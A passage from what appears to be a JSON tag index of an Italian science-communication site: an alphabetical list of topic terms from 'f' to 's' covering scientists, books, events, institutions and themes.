2017"},{"term":"fermioni"},{"term":"fermo"},{"term":"ferrovie del messico"},{"term":"fertility day"},{"term":"festa della matematica 2015"},{"term":"festiva della mente"},{"term":"festival della chimica"},{"term":"festival della divulgazione"},{"term":"festival della filosofia"},{"term":"festival matematica"},{"term":"fi"},{"term":"fiat lux"},{"term":"fibrosi cistica"},{"term":"fidenza"},{"term":"fiere mobile arredamento 2025"},{"term":"figurini"},{"term":"filippo ongaro"},{"term":"financial times"},{"term":"finding ada"},{"term":"finlandia"},{"term":"fintech"},{"term":"fipe"},{"term":"firera"},{"term":"fisco"},{"term":"fisica atomica allo zero assoluto"},{"term":"fisica in barca"},{"term":"fisica sperimentale"},{"term":"fisico"},{"term":"fislosofia"},{"term":"fisv"},{"term":"fiume Tirino"},{"term":"fivet"},{"term":"flat design"},{"term":"flavio oreglio"},{"term":"flavio sanvoisin"},{"term":"flickr"},{"term":"flora e fauna isole azzorre"},{"term":"flu"},{"term":"fludidodinamica"},{"term":"fobia per la salute"},{"term":"foggia"},{"term":"foglia artificiale"},{"term":"folding proteico"},{"term":"foligno"},{"term":"fondazione"},{"term":"fondazione Levi-Montalcini"},{"term":"fondazione alessandro volta"},{"term":"fondazione gates"},{"term":"fondo cosmico"},{"term":"fonti termali sottomarine"},{"term":"for women in science"},{"term":"forconi"},{"term":"foreign exchange market"},{"term":"forex"},{"term":"formaggi"},{"term":"formaggio"},{"term":"formascienza"},{"term":"formiche"},{"term":"formigoni"},{"term":"forum banca"},{"term":"fossili"},{"term":"foto del giorno"},{"term":"fotografa"},{"term":"fotografia 51"},{"term":"fotoni"},{"term":"fotonica"},{"term":"fotovoltaico"},{"term":"fracking"},{"term":"frammenti di chimica"},{"term":"francesco bacone"},{"term":"franco foresta martin"},{"term":"franco pacini"},{"term":"free will"},{"term":"freevax"},{"term":"frida"},{"term":"frontiers of interaction"},{"term":"fuffa"},{"term":"fulvio cavallucci"},{"term":"fulvio ervas"},{"term":"fulvio tombotto"},{"term":"fumarole"},{"term":"fumetti"},{"term":"funghi"},{"term":"furto di identità"},{"term":"fusione"},{"term":"futuri"},{"term":"futuro dell'automobile"},{"term":"fx-CP400"},{"term":"fx-cg 20"},{"term":"g"},{"term":"gabbiani massimo"},{"term":"gabriele ferrari"},{"term":"gabriele persi"},{"term":"gaetano di modica"},{"term":"gaetano farina"},{"term":"gaetano lisco"},{"term":"gaia scienza"},{"term":"gallio"},{"term":"galup"},{"term":"gam"},{"term":"gaming"},{"term":"gamma ray burst"},{"term":"gamma-ray-burst"},{"term":"garante privacy"},{"term":"gartner"},{"term":"gas tossici"},{"term":"gasi infn"},{"term":"gasi informatica"},{"term":"gastronomia molecolare"},{"term":"gatto"},{"term":"gauss"},{"term":"gdpr"},{"term":"ge"},{"term":"geant2"},{"term":"geek"},{"term":"gemelli"},{"term":"gender summit"},{"term":"gene Huntington"},{"term":"general electric"},{"term":"general motors"},{"term":"geni a bordo"},{"term":"genio delle donne"},{"term":"genitori"},{"term":"gennaio"},{"term":"gennaio 2013"},{"term":"genoma"},{"term":"genomica"},{"term":"genomica STRUTTURALE"},{"term":"genovate"},{"term":"geofisica"},{"term":"geografia"},{"term":"geopolitica"},{"term":"george clooney"},{"term":"george g. szpiro"},{"term":"geotritone italiano"},{"term":"gerardo caputo"},{"term":"gerda"},{"term":"germania"},{"term":"ghost"},{"term":"gian marco griffi"},{"term":"giancarlo sturloni"},{"term":"gianfranco pacchioni"},{"term":"gianluca gerardo"},{"term":"gianni bientinesi"},{"term":"gianumberto accinelli"},{"term":"giardino"},{"term":"gigantic jet"},{"term":"ginkgo biloba"},{"term":"giocattoli"},{"term":"gionalismo scientifico"},{"term":"giornali"},{"term":"giornalimo scientifico"},{"term":"giornalista"},{"term":"giornata europea della logopedia"},{"term":"giornata mondiale dell'acqua"},{"term":"giovanni bigami"},{"term":"giovanni boano"},{"term":"giovanni boniolo"},{"term":"giovanni casavecchia"},{"term":"giovanni de maria"},{"term":"giovanni plana"},{"term":"giovanni verga"},{"term":"giovedi scienza"},{"term":"giuglio giorello"},{"term":"giuliano f. panza"},{"term":"giulio macchi"},{"term":"giulio pompei"},{"term":"giunti editore"},{"term":"giuseppe g. amaro"},{"term":"giuseppe zicari"},{"term":"glaciazione"},{"term":"glashow"},{"term":"glaucoma"},{"term":"global economy"},{"term":"gm"},{"term":"gnam"},{"term":"goce"},{"term":"golden palace"},{"term":"golden rice"},{"term":"goldieblox"},{"term":"google developer day."},{"term":"google global science fair 2011"},{"term":"google news"},{"term":"google play"},{"term":"google. youtube"},{"term":"gore"},{"term":"gottlob frege"},{"term":"grafici"},{"term":"grana padano"},{"term":"grandezze infinite"},{"term":"grandezze infinitesime"},{"term":"grandi idee della matematica"},{"term":"graphic design"},{"term":"grassello"},{"term":"grasshopper"},{"term":"gravita zero"},{"term":"gravity"},{"term":"gravitàzero"},{"term":"graziano chiaro"},{"term":"green. edilizia"},{"term":"greenway"},{"term":"grembiule maestra asilo personalizzato"},{"term":"grembiuli maestra"},{"term":"grembiuli maestra scuola infanzia"},{"term":"grembiuli scuola maestra asilo"},{"term":"grembiuli scuola maestra nido"},{"term":"griposauro"},{"term":"grotta di Cala Biagio"},{"term":"gruppi di consapevolezza alimentare"},{"term":"guanda editore"},{"term":"guardian"},{"term":"guerra"},{"term":"guerre stellari"},{"term":"guida neurale"},{"term":"guido barone"},{"term":"guido saracco"},{"term":"guidoni"},{"term":"guidoniani"},{"term":"gulpease"},{"term":"hachete"},{"term":"hachette fascicoli"},{"term":"hackathon"},{"term":"hackaton"},{"term":"hacker malware"},{"term":"hacking"},{"term":"hal allergy"},{"term":"halo-halo"},{"term":"hans roslin"},{"term":"happy"},{"term":"happymod"},{"term":"hardware"},{"term":"harrison Ford"},{"term":"harry potter"},{"term":"hartley"},{"term":"harvard"},{"term":"hater"},{"term":"hedy lamarr"},{"term":"heimlich"},{"term":"heinlein"},{"term":"hello kitty"},{"term":"hilbert"},{"term":"hitech"},{"term":"hivejobs"},{"term":"hobby scienza"},{"term":"hoepli editore"},{"term":"hollywood"},{"term":"holtel di Hilbert"},{"term":"homo sapiens"},{"term":"honda"},{"term":"horizon"},{"term":"horizon 2020"},{"term":"houston"},{"term":"huawei"},{"term":"hymedpoly"},{"term":"i 60 esperimenti più divertenti"},{"term":"i vaccini dell'era globale"},{"term":"iOSX"},{"term":"ibernazione"},{"term":"ibro"},{"term":"icarus"},{"term":"ice bucket challenge"},{"term":"ictus"},{"term":"icub"},{"term":"idee regalo"},{"term":"idi"},{"term":"igf italia"},{"term":"ignac semmelweis"},{"term":"ignazio lippolis"},{"term":"ikea"},{"term":"il cervello gioca in difesa"},{"term":"il diritto di contare"},{"term":"il disinformatico"},{"term":"il libro della terra"},{"term":"il linguaggio della chimica"},{"term":"il mondo di leonardo"},{"term":"il mondo segreto degli insetti"},{"term":"il mondo segreto delle piante"},{"term":"il pollo di newton"},{"term":"il sole24 ore"},{"term":"ilvaite"},{"term":"imac"},{"term":"imaging"},{"term":"imaging molecolare"},{"term":"imbd"},{"term":"imbianchino"},{"term":"immagine coordinata"},{"term":"immagini della matematica"},{"term":"immobiliare"},{"term":"immunologia"},{"term":"imoprenditoria"},{"term":"impianti"},{"term":"implantologia dentale"},{"term":"imprea"},{"term":"impresa axa"},{"term":"impresa culturale"},{"term":"imprese italia"},{"term":"imunoterapia"},{"term":"in orbita!"},{"term":"in terre lontane"},{"term":"incertezza"},{"term":"incidenti"},{"term":"incidenti carrelli elevatori"},{"term":"incomera"},{"term":"incubatori"},{"term":"indagine"},{"term":"indagine statistica"},{"term":"indam"},{"term":"indeterminismo"},{"term":"indonesia"},{"term":"inerzia"},{"term":"infanzia"},{"term":"inferenza statistica bayesiana"},{"term":"infnf"},{"term":"information overload"},{"term":"informativa"},{"term":"informazione promozionale"},{"term":"infrarosso"},{"term":"infromatica"},{"term":"inganni"},{"term":"ingegneria gestionale"},{"term":"ingegneria tissutale"},{"term":"inglese"},{"term":"inluenza A"},{"term":"innaffi"},{"term":"innovact"},{"term":"innovation"},{"term":"innovation circus"},{"term":"innovation day"},{"term":"innovation festival"},{"term":"innovative day"},{"term":"innovazione ict"},{"term":"innovazione in medicina"},{"term":"innovazione. economia"},{"term":"innovhub"},{"term":"innovitalia"},{"term":"insegnamento della matematica"},{"term":"insegnare"},{"term":"inside"},{"term":"insp"},{"term":"inspieme"},{"term":"instagram"},{"term":"integrali"},{"term":"integratori"},{"term":"integrazione"},{"term":"intel"},{"term":"intelligenza collettiva"},{"term":"interazioni elettromagnetiche"},{"term":"interior designe"},{"term":"international space station"},{"term":"internet festival"},{"term":"internet of thing"},{"term":"internet.org"},{"term":"intervalli di confidenza"},{"term":"intonaco cocciopesto"},{"term":"intonaco in cocciopesto"},{"term":"invisibilità"},{"term":"iovani"},{"term":"ipad air"},{"term":"ipocondria"},{"term":"ipovedenti"},{"term":"ippocampo"},{"term":"ippocrate"},{"term":"iren"},{"term":"irene pivetti"},{"term":"is"},{"term":"isabella scuderi"},{"term":"isbem"},{"term":"iso 14001"},{"term":"iso 9001"},{"term":"isola di La Palma"},{"term":"ispra"},{"term":"iss martinetti"},{"term":"istituto superiore di agopuntura"},{"term":"istruzioni identificazione meteorite"},{"term":"italian life"},{"term":"italo"},{"term":"italo calvino"},{"term":"itt"},{"term":"itunes U"},{"term":"jack challoner"},{"term":"java"},{"term":"jeep"},{"term":"jekyll"},{"term":"jelliyfish"},{"term":"jerry lewis"},{"term":"joanne manaster"},{"term":"john bardeen"},{"term":"john campbell"},{"term":"josefa idem"},{"term":"journal of parasitology"},{"term":"juan carlos de martin leonardo camiciotti"},{"term":"juno"},{"term":"karl popper"},{"term":"karlie kloss"},{"term":"kart mullis vladimir putin"},{"term":"kennedy space center"},{"term":"keydnap"},{"term":"kibo"},{"term":"klein"},{"term":"km3net"},{"term":"konstanze zwintz"},{"term":"kyenge"},{"term":"l'america dimenticata"},{"term":"l'ape e la locusta"},{"term":"l'astrofilo"},{"term":"l'equazione dell'anima"},{"term":"l'espresso"},{"term":"l'ordine nascosto"},{"term":"l'uvetta ballerina"},{"term":"la chiave la luce l'ubriaco"},{"term":"la danza delle rane"},{"term":"la dorsale"},{"term":"la fisica in poltrona"},{"term":"la forza degli elementi"},{"term":"la geometria non euclidea"},{"term":"la lezione segmentata"},{"term":"la macchina volante di Milano"},{"term":"la meravigliosa vita delle api"},{"term":"la piccola miniera"},{"term":"la quasi impresa"},{"term":"la redoute"},{"term":"la rivoluzione dell'rna"},{"term":"la scienza della contentezza"},{"term":"la scienza in cucina"},{"term":"la seconda vita dei rifiuti"},{"term":"la storia della vita"},{"term":"la svolta"},{"term":"la trama della vita"},{"term":"la voce"},{"term":"la xenofobia e l'intolleranza"},{"term":"la7"},{"term":"labanof"},{"term":"labec"},{"term":"laboratorio"},{"term":"laboratorio ad alto voltaggio"},{"term":"lady ada"},{"term":"lago Zhumay"},{"term":"lago di Barcis"},{"term":"lagoa"},{"term":"lagrange"},{"term":"laika"},{"term":"landmarks"},{"term":"lara albanese"},{"term":"las vegas"},{"term":"laser"},{"term":"latte"},{"term":"lauea online"},{"term":"laura"},{"term":"laura baci"},{"term":"laura gaveglia"},{"term":"laurana editore"},{"term":"laurea adulti"},{"term":"laurea americana"},{"term":"laurea online"},{"term":"laurea usa"},{"term":"laurearsi a 30 anni"},{"term":"laureato"},{"term":"lauren humphrey"},{"term":"lavoro di una forza"},{"term":"lbri"},{"term":"lcz696"},{"term":"le fasi della risposta sessuale"},{"term":"le grandi macchine di Leonardo"},{"term":"le lancette dell'universo"},{"term":"le malaveglie"},{"term":"le regole del gioco"},{"term":"le risposte della scienza alle domande dell'astronomia"},{"term":"led component"},{"term":"legge 133"},{"term":"legge dei grandi numeri"},{"term":"leggendaria"},{"term":"leggi razziali"},{"term":"legnano"},{"term":"legno"},{"term":"lemuri"},{"term":"lenovo"},{"term":"leon ong cha"},{"term":"leonard nimoy"},{"term":"leonardo camiciotti"},{"term":"leonardo chiariglione"},{"term":"leone"},{"term":"les paul"},{"term":"lesioni neurotmesiche"},{"term":"letteratura per ragazzi"},{"term":"lettura"},{"term":"leuven"},{"term":"lev tolstoj"},{"term":"levantecon"},{"term":"levytator"},{"term":"lewis carro"},{"term":"liberascienza"},{"term":"libertà di stampa"},{"term":"libri digitali"},{"term":"libri scaricabili"},{"term":"liceo marie curie"},{"term":"licheni"},{"term":"life sciences"},{"term":"light"},{"term":"lignano sabbiadoro"},{"term":"limerik"},{"term":"limiti"},{"term":"limiti della statistica"},{"term":"lingua dei segni"},{"term":"linguaggi"},{"term":"lingue"},{"term":"linguistica"},{"term":"linguistica computazionale"},{"term":"link"},{"term":"linkedin"},{"term":"linneo"},{"term":"linux"},{"term":"liosoftw"},{"term":"liquidi"},{"term":"little boy"},{"term":"llibri"},{"term":"lnf"},{"term":"localizzazione"},{"term":"localpreneur"},{"term":"logica"},{"term":"logistica"},{"term":"logo"},{"term":"logo olfattivo"},{"term":"lombroso"},{"term":"lorenzo conzatti"},{"term":"lorenzo monaco"},{"term":"low cost"},{"term":"luca bindi"},{"term":"luca pacioli"},{"term":"lucca"},{"term":"luce e oscurità"},{"term":"lucentis"},{"term":"luchini"},{"term":"luciano gallino"},{"term":"luciano segre"},{"term":"lucio fattori"},{"term":"lucio russo"},{"term":"luigi luca cacalli sforza"},{"term":"luigi ruggeri"},{"term":"luna blu"},{"term":"lunar rover"},{"term":"lupo"},{"term":"lupo alberto"},{"term":"lusso"},{"term":"lvd"},{"term":"lyme"},{"term":"macchina ridotta"},{"term":"machete"},{"term":"magenta"},{"term":"maggie de block"},{"term":"magia"},{"term":"magie della scienza"},{"term":"maiali"},{"term":"maikii"},{"term":"maker"},{"term":"maker fair rome"},{"term":"maker faire rome"},{"term":"makerland"},{"term":"malala"},{"term":"malattie infettive"},{"term":"malattie neurodegenerative"},{"term":"manager"},{"term":"manent"},{"term":"manifestazioni pubbliche"},{"term":"manpower"},{"term":"mappa"},{"term":"mappatura geologica"},{"term":"maps"},{"term":"marche"},{"term":"marco cococcioni"},{"term":"marco giordano"},{"term":"marco malvaldi"},{"term":"marco manetti"},{"term":"marco rosciani"},{"term":"marco tam"},{"term":"marelli"},{"term":"maria chiara montani"},{"term":"maria gaia belli"},{"term":"maria lodovica gullino"},{"term":"marina di campo"},{"term":"marino"},{"term":"mario capecchi"},{"term":"mario rassetti"},{"term":"mario tozzi"},{"term":"mark brake"},{"term":"mars"},{"term":"mars express"},{"term":"martin gardner"},{"term":"maryam mirzakhani"},{"term":"marzia antenore"},{"term":"massimo giordani"},{"term":"massimo gramellini"},{"term":"massimo inguscio"},{"term":"master tecniche di rilassamento"},{"term":"mastoplastica"},{"term":"matematia"},{"term":"matematica applicata"},{"term":"matematica e cucina"},{"term":"matematica e musica"},{"term":"matematica ricreativa"},{"term":"matematica."},{"term":"matematica.  Évariste Galois"},{"term":"matematica. instant matematica"},{"term":"matematicca"},{"term":"materia"},{"term":"maternità"},{"term":"maths"},{"term":"matteo farinella"},{"term":"matteo pompili"},{"term":"mattia caiazzo"},{"term":"maurizio calabrese"},{"term":"maurizio scarpa"},{"term":"mauro cucci"},{"term":"max valier"},{"term":"maxxi"},{"term":"mccain"},{"term":"meccanica quantifica"},{"term":"meccatronica"},{"term":"medaglia dirac"},{"term":"medaglia planck"},{"term":"medicare"},{"term":"medicina difensiva"},{"term":"medicina estetica"},{"term":"medicina legale"},{"term":"medicine"},{"term":"meduse"},{"term":"meet me tonight"},{"term":"meeting delle donne pilota di apr"},{"term":"melinda gates"},{"term":"merlin sheldrake"},{"term":"meteore di agosto"},{"term":"metodo di studio"},{"term":"metrofood"},{"term":"metrologia"},{"term":"michael nielsen"},{"term":"michele lanziger"},{"term":"michelin"},{"term":"micriscopi"},{"term":"microcredito"},{"term":"microrganismi"},{"term":"microvita"},{"term":"mielina"},{"term":"mike barfield"},{"term":"militari"},{"term":"millenial"},{"term":"millenials"},{"term":"millenium prize"},{"term":"millennial"},{"term":"mindfulness per bambini"},{"term":"mindufullness"},{"term":"mineralexpo"},{"term":"mineralogia"},{"term":"mini"},{"term":"miniera"},{"term":"minions"},{"term":"ministero degli interni"},{"term":"ministero del lavoro"},{"term":"minneapolis"},{"term":"mir"},{"term":"misoginia"},{"term":"missione lunare"},{"term":"mobbing"},{"term":"modellazione"},{"term":"modelli"},{"term":"modelli matematici"},{"term":"modelling"},{"term":"modellini"},{"term":"modellismo"},{"term":"modello atomico"},{"term":"modern marvels"},{"term":"modulo di Young"},{"term":"mole antonelliana"},{"term":"molecularlab"},{"term":"moma"},{"term":"moncalieri"},{"term":"mondadori università"},{"term":"moneta"},{"term":"monica iuliano"},{"term":"monitoraggio ambientale"},{"term":"monopoli magnetici"},{"term":"monte Capanne"},{"term":"montezemolo"},{"term":"mooc"},{"term":"morso di murena"},{"term":"morti"},{"term":"most"},{"term":"mostra Homo sapiens"},{"term":"mostra brain"},{"term":"mostra brain milano"},{"term":"mostra meteoriti"},{"term":"moto perpetuo"},{"term":"moto uniformemente accelerato"},{"term":"motore di ricerca"},{"term":"moverio"},{"term":"mozilla"},{"term":"mp3"},{"term":"mri"},{"term":"mtsn"},{"term":"muoni"},{"term":"mupin"},{"term":"musei scientifici"},{"term":"museo civico di storia naturale ferrara"},{"term":"museo civico montebelluna"},{"term":"museo del risparmio"},{"term":"museo delle carbonaie"},{"term":"museo egizio torino"},{"term":"museo nazionale del cinema"},{"term":"museo nazionale della scienza e della tecnologia"},{"term":"museo tazzetti"},{"term":"museo tridentino di scienze naturali"},{"term":"museo. bambini"},{"term":"mutuo"},{"term":"nadia ramazzini"},{"term":"nagasaki"},{"term":"naneotologia"},{"term":"nanoday"},{"term":"nanoelettronica"},{"term":"nanomateriali"},{"term":"nanoparticelle"},{"term":"nanoscienze"},{"term":"naprotecnologia"},{"term":"narus"},{"term":"natale 2011"},{"term":"nativi digitali"},{"term":"nato"},{"term":"naturale"},{"term":"naturalista"},{"term":"nautica"},{"term":"nave"},{"term":"navi"},{"term":"nebulosa anello"},{"term":"nebulose planetarie"},{"term":"nefrosfere"},{"term":"negazionismo"},{"term":"nelson mandela"},{"term":"neranube"},{"term":"nespresso"},{"term":"netwon"},{"term":"network"},{"term":"network technologies"},{"term":"neuroetica"},{"term":"neurofeedback"},{"term":"neurofisiologia"},{"term":"neuroimaginf"},{"term":"neuroimmunologia"},{"term":"neuroloscienze"},{"term":"neuroni"},{"term":"neuropsicoimmunologia"},{"term":"neuroscienza"},{"term":"neurostimolazione cerebrale"},{"term":"neve"},{"term":"new horizons"},{"term":"new orleans"},{"term":"new york times"},{"term":"newmodeltoys"},{"term":"newsletter"},{"term":"nichelino"},{"term":"nicola armaroli"},{"term":"nicola crozzoletti"},{"term":"nicole kidman"},{"term":"nicoletta romanoff"},{"term":"nielsen"},{"term":"nikon conmpetition"},{"term":"nimbus"},{"term":"nixon"},{"term":"nobel 2017"},{"term":"nobel fisica"},{"term":"nobel pace"},{"term":"nobel prize"},{"term":"noprofit"},{"term":"nor"},{"term":"norma"},{"term":"norman atlantic"},{"term":"norme"},{"term":"northrop grumman"},{"term":"notizie"},{"term":"notte al museo"},{"term":"notte dei ricercatori 2013"},{"term":"notte dei ricercatori 2019"},{"term":"notte inquieta"},{"term":"notte ricercatori"},{"term":"nova"},{"term":"nova 24"},{"term":"nova ars medi"},{"term":"now"},{"term":"ntv"},{"term":"nubmb3rs"},{"term":"nuccio ordine"},{"term":"numb3rs"},{"term":"numeri e libri"},{"term":"numero aureo"},{"term":"nuoto"},{"term":"nuove tecnologia"},{"term":"nuovi materiali"},{"term":"nutraceutici"},{"term":"nyc"},{"term":"obama"},{"term":"obesity day"},{"term":"obesità"},{"term":"occhiali"},{"term":"occhio ai virus"},{"term":"oceanografia"},{"term":"ocse"},{"term":"ocse-pisa"},{"term":"odontoiatra"},{"term":"odontoiatria"},{"term":"odontoiatria estetica"},{"term":"offline"},{"term":"offset"},{"term":"oil disaster"},{"term":"ok-salute"},{"term":"olimpiadi della matematica"},{"term":"olimpiadi internazionali di informatica"},{"term":"olive"},{"term":"oliver sacks"},{"term":"omar"},{"term":"omg"},{"term":"omicidio"},{"term":"ominidi"},{"term":"omofobia"},{"term":"onu"},{"term":"open access"},{"term":"open data"},{"term":"open day"},{"term":"origine dei pianeti"},{"term":"orino"},{"term":"orme"},{"term":"ornitischia"},{"term":"orologi"},{"term":"orto botanico"},{"term":"ortodonzia"},{"term":"ortopedia"},{"term":"ortoressia"},{"term":"os x"},{"term":"osdife"},{"term":"osservare le perseidi"},{"term":"osservatori"},{"term":"osservatorio astronomico St Barthlemy"},{"term":"osservatorio sul settore dei droni"},{"term":"osteopontina"},{"term":"osvr"},{"term":"osx"},{"term":"ottale"},{"term":"ottobre scienza"},{"term":"overshoot day"},{"term":"pace"},{"term":"pace global forum"},{"term":"pad"},{"term":"paleolitico"},{"term":"paleontologia. trieste"},{"term":"palma azzurra"},{"term":"panacea"},{"term":"pantone"},{"term":"paolo aliverti"},{"term":"paolo bellutta"},{"term":"paolo budinich"},{"term":"paolo ciafaloni"},{"term":"paolo gifh"},{"term":"paolo maffei"},{"term":"paolo poli"},{"term":"papuzzi"},{"term":"paracadute"},{"term":"parallele"},{"term":"parassiti"},{"term":"parchi tecnologici"},{"term":"parco minerario"},{"term":"parco multimediale"},{"term":"parco nazionale arcipelago toscano"},{"term":"parco sicurtà"},{"term":"pareidolia"},{"term":"parità di genere"},{"term":"parlamento europeo"},{"term":"parmascienza"},{"term":"parodia"},{"term":"particella di Dio"},{"term":"partita del cuore"},{"term":"partita doppia"},{"term":"pasqua"},{"term":"passion for light"},{"term":"pasta di grano duro"},{"term":"pasticceria"},{"term":"patamu"},{"term":"patent box"},{"term":"patologia forense"},{"term":"patologie dinosauri"},{"term":"paul allen"},{"term":"paura delle malattie"},{"term":"pavimenti in resina  industriale"},{"term":"pavimenti in resina industriale"},{"term":"pce-italia"},{"term":"pecetto torinese"},{"term":"pedofilia"},{"term":"pegadas dos dinossaurios"},{"term":"peitro gentile"},{"term":"pelle scura"},{"term":"pellegrino conte"},{"term":"pendragon"},{"term":"pericoli"},{"term":"perr review"},{"term":"perseidi 2010"},{"term":"personal computer"},{"term":"pesce"},{"term":"pesce cinghiale"},{"term":"pesudoscienza"},{"term":"petabyte"},{"term":"petrografia"},{"term":"pharell Williams"},{"term":"pharmaziward"},{"term":"phenix"},{"term":"phishing"},{"term":"phobos"},{"term":"phoenix"},{"term":"phoenixtravel"},{"term":"phone"},{"term":"photograph 51"},{"term":"photomat"},{"term":"phyorg"},{"term":"pianeta"},{"term":"pianezza"},{"term":"pianificazione"},{"term":"piante"},{"term":"pickwicki"},{"term":"picnic sul ciglio della strada"},{"term":"pidocchi"},{"term":"pier luigi luisi"},{"term":"piera levi-montalcini"},{"term":"piero tiberto"},{"term":"pierre curie"},{"term":"pietro greco"},{"term":"pigmei Baka"},{"term":"pigreco party"},{"term":"pilota"},{"term":"pinterest"},{"term":"pinto of science"},{"term":"piramidi"},{"term":"pirelli"},{"term":"pixabay"},{"term":"pixar"},{"term":"pizza e scienza"},{"term":"pizza infinito"},{"term":"placebo"},{"term":"planetsolar"},{"term":"pled"},{"term":"pluto"},{"term":"pnas"},{"term":"pnbox.tv"},{"term":"poesia"},{"term":"poincaré"},{"term":"policumbent"},{"term":"poligamia"},{"term":"polimath"},{"term":"poliomielite"},{"term":"polito"},{"term":"polizia di stato"},{"term":"polonio"},{"term":"poltrone massaggianti"},{"term":"polvere e ossa"},{"term":"pong"},{"term":"pop"},{"term":"posizionamento"},{"term":"post verità"},{"term":"potecorvo"},{"term":"potenze di 10"},{"term":"potenziale"},{"term":"poxvirus"},{"term":"pozzolana"},{"term":"precari"},{"term":"precariato"},{"term":"pregiudizio"},{"term":"preistoria"},{"term":"premio Bassoli"},{"term":"premio arscientia"},{"term":"premio giornalistico"},{"term":"premio marzotto"},{"term":"premio nazionale del presidente della repubblica"},{"term":"preparare farmaci"},{"term":"presidente"},{"term":"presidenziali"},{"term":"prestito"},{"term":"prevedibilità terremoti"},{"term":"previsione terremoti"},{"term":"previsioni"},{"term":"prezi"},{"term":"prima linea"},{"term":"primarie"},{"term":"primavera"},{"term":"primo forte romano in Italia"},{"term":"priolo"},{"term":"prione"},{"term":"pristem"},{"term":"prize"},{"term":"probablità"},{"term":"prodotti"},{"term":"professional usb"},{"term":"professione"},{"term":"professor lele"},{"term":"profiling"},{"term":"progetto volta"},{"term":"programmazione per bambini"},{"term":"protesi dentarie"},{"term":"prototipazione rapida"},{"term":"prove dell'evoluzione"},{"term":"psico"},{"term":"psico-analisi"},{"term":"psicoimmunologia"},{"term":"psicologia criminale"},{"term":"psicologia digitale"},{"term":"psicologia per giornalisti"},{"term":"psiconeuroimmunologia"},{"term":"psicoterapia"},{"term":"psiquadro"},{"term":"psoriasi"},{"term":"psudoscienze"},{"term":"pubblicità"},{"term":"pulitzer"},{"term":"puntata 9"},{"term":"punteruolo rosso"},{"term":"punto smat torino"},{"term":"qr code"},{"term":"quark"},{"term":"quasi cristalli"},{"term":"quatar"},{"term":"queen"},{"term":"questionario"},{"term":"raccolta differenziata"},{"term":"racconto"},{"term":"racconto di fantascienza"},{"term":"radiatori design"},{"term":"radio città del capo"},{"term":"radiofrequenza"},{"term":"radioregistratore"},{"term":"radioterapia"},{"term":"raffaella di rienzo"},{"term":"raggi X"},{"term":"randy paush"},{"term":"ransomware"},{"term":"rap"},{"term":"rapporto ICHESE"},{"term":"rare isotope rap"},{"term":"ravenna"},{"term":"rba italia"},{"term":"reader"},{"term":"realtà"},{"term":"recidive"},{"term":"recupero difficoltà matematica"},{"term":"red-shift"},{"term":"redazionale"},{"term":"reddit"},{"term":"reding"},{"term":"referendum. economia"},{"term":"regali dell'ultimo minuto"},{"term":"registro"},{"term":"reid hoffman"},{"term":"renato rossini"},{"term":"rendering"},{"term":"rendiconto finanziario"},{"term":"repubblica"},{"term":"repubblica ceca"},{"term":"reputazione"},{"term":"resvet"},{"term":"rete imprese"},{"term":"rete solare per l'autocostruzione"},{"term":"reti neurali"},{"term":"revisione"},{"term":"rho"},{"term":"riccardo bertoncelli"},{"term":"riccardo tomasetti"},{"term":"ricerca di pianeti extrasolari"},{"term":"ricerca e sviluppo"},{"term":"ricerca industriale"},{"term":"ricerca scienticica"},{"term":"ricerca scientifici"},{"term":"ricercatori"},{"term":"ricerche"},{"term":"riciclaggio"},{"term":"riciclare"},{"term":"riciclo"},{"term":"ricoh"},{"term":"riconnessioni"},{"term":"ricordi"},{"term":"rifiuti elettronici"},{"term":"riforma"},{"term":"rilevazione dati"},{"term":"rinascimenti sociali"},{"term":"rinoplastica"},{"term":"rio marina"},{"term":"riproduzione"},{"term":"riscaldamento globale"},{"term":"rischio biologico"},{"term":"riserva naturale"},{"term":"riskmap"},{"term":"risonanza magnetica"},{"term":"risorse di matematica"},{"term":"risparmiare fare guadagnare"},{"term":"risparmio"},{"term":"ritmi circadiani"},{"term":"ritorno al futuro"},{"term":"riuso"},{"term":"rivelatori di muoni"},{"term":"rivist"},{"term":"rndlab"},{"term":"roberastronautica"},{"term":"robert maccoun"},{"term":"roberta ricci"},{"term":"roberta roncati"},{"term":"roberta rossi"},{"term":"roberto benigni"},{"term":"roberto bovolenta"},{"term":"robin williams"},{"term":"rocce"},{"term":"rocce lunari"},{"term":"rocce metamorfiche"},{"term":"roche"},{"term":"romania"},{"term":"romanzi"},{"term":"romanzo"},{"term":"romanzo enciclopedico"},{"term":"rotazione delle galassie"},{"term":"rtfm"},{"term":"s-trike"},{"term":"sabina sardi"},{"term":"saggio di Ternate"},{"term":"saggistica crimininologica"},{"term":"sait"},{"term":"sala di controllo"},{"term":"salani"},{"term":"salento"},{"term":"saline di comacchio"},{"term":"salone del mobile"},{"term":"salone internazionale della ricerca industriale e dell'innovazione"},{"term":"salonicco"},{"term":"salute sessuale"},{"term":"salvatore aranzulla"},{"term":"samuel illingworth"},{"term":"samuele perseo"},{"term":"san lorenzo"},{"term":"san raffaele"},{"term":"san valentino"},{"term":"sanguineti"},{"term":"sanofi"},{"term":"sanremo"},{"term":"santena"},{"term":"santiago"},{"term":"sap"},{"term":"sapere"},{"term":"sapio"},{"term":"sardegna"},{"term":"satelllite"},{"term":"saul perlmutter"},{"term":"sauropode"},{"term":"save the children. tecnologia"},{"term":"savona"},{"term":"scarpone"},{"term":"scarto quadratico medio"},{"term":"scelte informate"},{"term":"science campo"},{"term":"science channel"},{"term":"science communication"},{"term":"science fiction"},{"term":"science online"},{"term":"scienceconomy"},{"term":"scienceonline"},{"term":"sciencewriting"},{"term":"scientificamente"},{"term":"scientificando"},{"term":"scientix"},{"term":"scienza al luna park"},{"term":"scienza attiva"},{"term":"scienza da vedere"},{"term":"scienza dei polimeri"},{"term":"scienza del paranormale"},{"term":"scienza delle finanze"},{"term":"scienza e arte"},{"term":"scienza e natura"},{"term":"scienza e pseudoscienza"},{"term":"scienza facile"},{"term":"scienza in cucina"},{"term":"scienza in rete"},{"term":"scienza news"},{"term":"scienza online"},{"term":"scienza per tutti"},{"term":"scienza quotidiana"},{"term":"scienzaintv"},{"term":"scienzarteambiente"},{"term":"scienze della comunicazione economia"},{"term":"scienze in fiore"},{"term":"scienze sociali"},{"term":"scienziate"},{"term":"scienziati"},{"term":"scifoo"},{"term":"scoiattolo"},{"term":"scommessa"},{"term":"scoperta"},{"term":"scoperta della scienza"},{"term":"scoperte"},{"term":"scorrimento"},{"term":"scozia"},{"term":"scrittura"},{"term":"scuolafoto:"},{"term":"scuole di volo apr"},{"term":"scuole 